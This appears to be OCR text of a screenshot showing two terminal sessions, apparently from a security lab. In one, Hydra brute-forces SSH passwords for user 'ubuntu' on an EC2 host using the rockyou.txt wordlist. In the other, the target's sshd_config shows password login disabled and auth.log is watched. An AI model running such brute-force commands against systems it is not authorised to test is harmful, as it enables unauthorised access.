 ubuntu@ec2-54-82-41-15.compute-
1.amazonaws.com:22
Reconnect SFTP Ports Unpin
n.
ubuntu@ip-10-192-11-29:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-22
9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-22 12:38:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-199-229.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 ac
tive
[STATUS] 252.67 tries/min, 758 tries in 00:03h, 14343648 to do in 946:10h, 16 ac
tive
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
ubuntu@ip-10-192-11-29:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-203-199-22
9.compute-1.amazonaws.com -I
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-22 12:46:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-203-199-229.compute-1.amazonaws.com:22/
ubuntu@52.22.27.176:22
Reconnect SFTP Ports Unpin
ubuntu@ip-10-192-10-5:~$ cat /etc/ssh/sshd_config | grep "PasswordAuthentication
"
PasswordAuthentication no
# PasswordAuthentication.  Depending on your PAM configuration,
# PAM authentication, then enable this but set PasswordAuthentication
ubuntu@ip-10-192-10-5:~$ tail -f /var/log/auth.log
Aug 22 12:45:11 ip-10-192-10-5 polkitd(authority=local): Registered Authenticati
on Agent for unix-process:1614:59588 (system bus name :1.23 [/usr/bin/pkttyagent
 --notify-fd 5 --fallback], object path /org/freedesktop/PolicyKit1/Authenticati
onAgent, locale C.UTF-8)
Aug 22 12:45:12 ip-10-192-10-5 polkitd(authority=local): Unregistered Authentica
tion Agent for unix-process:1614:59588 (system bus name :1.23, object path /org/
freedesktop/PolicyKit1/AuthenticationAgent, locale C.UTF-8) (disconnected from b
us)
Aug 22 12:45:12 ip-10-192-10-5 polkitd(authority=local): Operator of unix-proces
s:1614:59588 FAILED to authenticate to gain authorization for action org.freedes
ktop.systemd1.manage-units for system-bus-name::1.24 [<unknown>] (owned by unix-
user:ubuntu)
Aug 22 12:45:14 ip-10-192-10-5 sudo:   ubuntu : TTY=pts/0 ; PWD=/home/ubuntu ; U
SER=root ; COMMAND=/bin/systemctl restart sshd.service
Aug 22 12:45:14 ip-10-192-10-5 sudo: pam_unix(sudo:session): session opened for
user root by ubuntu(uid=0)
Aug 22 12:45:14 ip-10-192-10-5 sshd[1549]: Received signal 15; terminating.
Aug 22 12:45:14 ip-10-192-10-5 sshd[1638]: Server listening on 0.0.0.0 port 22.
Aug 22 12:45:14 ip-10-192-10-5 sshd[1638]: Server listening on :: port 22.
Aug 22 12:45:14 ip-10-192-10-5 sudo: pam_unix(sudo:session): session closed for
user root
Aug 22 12:45:37 ip-10-192-10-5 CRON[790]: pam_unix(cron:session): session closed
 for user root